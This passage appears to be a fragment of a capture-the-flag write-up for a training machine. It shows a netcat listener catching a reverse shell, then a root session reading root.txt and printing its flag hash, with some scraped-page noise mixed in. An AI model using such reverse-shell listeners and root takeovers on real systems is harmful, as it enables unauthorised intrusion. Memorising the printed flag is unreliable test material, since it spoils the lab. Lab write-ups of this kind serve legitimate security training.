 root@kali:~/trymehack/thompson# rlwrap nc -lvp 1338
listening on [any] 1338 ...
Search
10.10.3.147: inverse host lookup failed: Unknown host
connect to [10.8.1.72] from (UNKNOWN) [10.10.3.147] 54738
bash: cannot set terminal process group (975): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/home/jack# whoami
whoami
root
root@ubuntu:/home/jack# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/jack# cd /root
cd /root
root@ubuntu:~# ls
ls
root.txt
root@ubuntu:~# cat root.txt
cat root.txt
d89d5391984c0450a95497153ae7ca3a
root@ubuntu:~#